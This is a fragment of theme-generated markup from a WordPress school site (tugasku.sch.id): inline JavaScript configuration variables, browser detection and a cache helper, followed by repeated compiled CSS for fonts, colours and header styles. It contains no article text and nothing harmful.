            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="64f8d0e929";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
